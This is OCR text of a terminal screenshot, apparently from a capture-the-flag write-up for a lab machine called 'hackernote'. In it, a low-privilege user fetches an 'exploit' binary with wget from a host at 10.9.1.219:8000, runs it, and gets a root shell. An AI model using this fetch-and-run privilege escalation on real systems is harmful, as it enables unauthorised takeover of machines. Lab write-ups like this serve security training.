 Applications Places System
Fri Apr 10, 17:29
james@hackernote: ~
File Edit View Search Terminal Help
james@hackernote:~$ sudo -l
[sudo] password for james:
Sorry, user james may not run sudo on hackernote.
james@hackernote:~$ wget http://10.9.1.219:8000/exploit
--2020-04-10 12:02:33-- http://10.9.1.219:8000/exploit
Connecting to 10.9.1.219:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 889960 (869K) [application/octet-stream]
Saving to: ‘exploit’
exploit 100%[===========================================================>] 869.10K 140KB/s in 11s
now we have the exploit
2020-04-10 12:02:44 (79.3 KB/s) - ‘exploit’ saved [889960/889960]
james@hackernote:~$ ls
lets first give execute permission and run the exploit
exploit user.txt
james@hackernote:~$ ./exploit
-bash: ./exploit: Permission denied
chmod +x exploit
james@hackernote:~$ chmod +x exploit
james@hackernote:~$ ./exploit
./exploit
[sudo] password for james:
Sorry, try again.
# whomai
sh: 1: whomai: not found
# whoami
root
#
wordlists (3).zip wordlists (2).zip 0.jpeg download.png Show all
Menu New story – Medium - ... [Parrot Terminal] Parrot Terminal james@hackernote: ~ [0.jpeg]